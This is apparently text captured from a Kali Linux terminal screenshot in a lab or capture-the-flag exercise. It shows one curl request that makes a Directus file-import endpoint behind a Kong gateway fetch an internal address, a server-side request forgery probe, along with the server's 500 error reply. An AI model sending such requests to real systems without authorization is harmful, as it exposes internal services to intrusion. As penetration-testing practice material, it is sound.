 ┌──(kali㉿kali)-[~]
└─$ curl -i -X POST -H "Content-Type: application/json" -d '{"url":"h
ttp://172.16.16.5:9000/render"}' http://apigateway:8000/files/import
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-qz7bVW5hKPsQy2fT0mRPx8X4tuc"
Date: Sun, 11 Dec 2022 14:25:16 GMT
X-Kong-Upstream-Latency: 31
X-Kong-Proxy-Latency: 0
Via: kong/2.2.1

{"errors":[{"message":"Request failed with status code 404","extensio
ns":{"code":"INTERNAL_SERVER_ERROR"}}]}
┌──(kali㉿kali)-[~]
└─$